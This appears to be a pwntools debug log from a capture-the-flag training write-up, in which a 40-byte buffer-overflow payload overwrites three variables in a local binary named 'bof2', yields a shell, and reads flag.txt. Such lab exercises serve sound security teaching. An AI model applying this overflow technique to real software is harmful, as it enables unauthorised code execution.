 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/bof2$ python3 solve.py DEBUG
[+] Starting local process './bof2' argv=[b'./bof2'] : pid 119
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x28 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  be ba fe ca  00 00 00 00  ef be ad de  00 00 00 00  │····│····│····│····│
    00000020  37 13 37 13  00 00 00 00                            │7·7·│····│
    00000028
[*] Switching to interactive mode
[DEBUG] Received 0x2c bytes:
    b'a = 322376503\n'
    b'b = 3735928559\n'
    b'c = 3405691582\n'
a = 322376503
b = 3735928559
c = 3405691582
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'README.md  bof2  flag.txt  photo  solve.py\n'
README.md  bof2  flag.txt  photo  solve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$